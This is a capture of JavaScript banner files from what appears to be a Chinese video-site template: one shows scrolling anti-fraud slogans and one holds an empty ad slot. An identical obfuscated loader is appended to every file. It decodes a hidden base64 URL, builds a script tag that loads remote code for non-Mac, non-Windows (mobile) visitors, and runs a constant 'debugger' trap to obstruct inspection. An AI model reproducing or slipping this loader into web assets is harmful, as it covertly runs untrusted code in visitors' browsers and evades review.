function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: https://www.198719.com/template/dvideo/bannerjs/banner_top.js
body_size: 2442
content:


var banner_html = '';
var banner_array = new Array();

var xcy =[
    "不要相信与参与网站上的博彩广告，天上不会掉馅饼，只会掉陷阱。",
    "时刻绷紧防范之弦，谨防新型电信诈骗。",

"建立健全打击、防范和控制电信诈骗犯罪的长效工作机制。",

"严厉打击诈骗犯罪，维护社会诚信体系。",

"号码陌生勿轻接，虚拟电话设陷阱。",

"打击电信诈骗犯罪，构建平安和谐社区。",

"不存贪婪心，诈骗难得逞。",

"提高防骗意识，增强防范能力，构筑电信诈骗“防火墙”。",

"骗人之心不可有，防骗之心不可无。",

"扫除诈骗犯罪，创建和谐家园。",

"万般骗术皆为财，遇到疑虑找人问，紧急情况请打“110”。",

"普及防骗知识，提高防骗意识。",

"苍蝇专叮有缝蛋，骗子偏爱贪财人。",

"铸就防骗长城，擦亮识骗慧眼。",

"一不贪二不占，诈骗再诡玩不转。",

"拒绝陌生来电，避免上当受骗。",

"全力打击电信诈骗犯罪，维护人民群众经济利益和正常经济秩序。",

"心不贪、利不占，诈骗再诡也玩完。",

"捂紧口袋多留神，资金安全有保障。",

"打击电信诈骗犯罪，构建平安和谐社会。",

"难分电话真与假，请您拨打110。",

"陌生来电要提防，多方确认防上当。",

"诈骗知识不可少，多方求证保荷包。",

"致富十年功，诈骗一场空。",

"不贪便宜不吃亏，不捡馅饼不上当。",

"不要轻信涉钱信息，严防骗子乘虚得逞。",

"心莫贪，擦亮眼，绷根弦，防诈骗。",

"积极加强自我防范意识，共同提高识骗防骗能力。",

"防范网络的骗术，不贪便宜要记住。",

"和谐网络你我共享，电信诈骗大家共防。",

"严厉打击电信诈骗犯罪活动，切实保障人民群众财产安全。",

"鱼因馋上钩，人因贪受骗。",

"全民参与防范，骗子有孔难入。",

"诈骗手段万万千，捂紧钱袋不沾边。",

"心清眼睛亮，才会少上当。",

"遇事要深思，不上骗子当。",

"心中无贪念，骗局远身边。",

"电信诈骗不难防，不给不要不上当。",

"十人受骗，九人贪财。",

"防范诈骗擦亮眼，拒绝小利心不贪。",

"积极举报电信诈骗犯罪，警民合力构建平安和谐社会。",

"电信诈骗五花八门，勿信不理四平八稳。",

"心莫贪，擦亮眼，绷根弦，防诈骗。",
"不要相信视频中的所有广告信息，小心给您带来财产损失。",

"不轻信不透露不转帐！"
 
];

    banner_html = '<marquee direction="left" loop="-1" ><span style="color: red;font-size:24px;">'+xcy.join(' ');+'</span></marquee>'
 
  

if ((banner_html == '' || banner_html == undefined) && ewave_config.banner_text == 1) 
  banner_html = '<p class="ewave-banner-text">广告位</p>';

document.getElementById('banner-top').innerHTML = banner_html;
function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: https://www.198719.com/template/dvideo/bannerjs/banner_bottom.js
body_size: 1401
content:
 //                   尽心网络 www.34pe.cn                              
 // 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 

//横幅 底部

var banner_html = '';
var banner_array = new Array();


//此处设置图片和链接地址
banner_array = [
  {
  'pic': '', //图片地址，如不需显示广告请留空
  'link': '', //链接地址
  }, 
];


//以下不要修改

if (banner_array.length > 0) {
  for (var i = 0; i < banner_array.length; i++) {
    if (banner_array[i]['pic'] != '' && banner_array[i]['pic'] != undefined) {
      banner_html += '<a ';
      banner_html += (banner_array[i]['link'] != '' && banner_array[i]['link'] != undefined) ? 'href="' + banner_array[i]['link'] + '" target="_blank">' : 'href="javascript:;">';
      banner_html += '<img src="' + banner_array[i]['pic'] + '"></a>';
    }
  }
}
if ((banner_html == '' || banner_html == undefined) && ewave_config.banner_text == 1) {
  banner_html = '<p class="ewave-banner-text">广告位</p>';
}
document.getElementById('banner-bottom').innerHTML = banner_html;
function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/